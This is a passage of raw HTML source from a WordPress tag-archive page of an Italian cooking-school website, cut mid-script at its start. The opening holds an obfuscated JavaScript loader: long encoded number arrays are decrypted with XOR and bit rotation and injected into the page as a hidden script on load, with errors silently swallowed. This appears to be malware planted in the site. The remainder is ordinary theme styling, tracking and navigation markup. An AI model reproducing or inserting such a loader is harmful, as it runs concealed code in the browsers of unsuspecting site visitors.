.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/?tags=gricia" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="archive tag tag-gricia tag-476 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="17050">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;nfo&#64;&#109;am&#97;m&#101;di&#116;&#101;r&#114;a&#110;&#101;um.it">&#105;nfo&#64;&#109;am&#97;m&#101;di&#116;&#101;r&#114;a&#110;&#101;um.it</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span 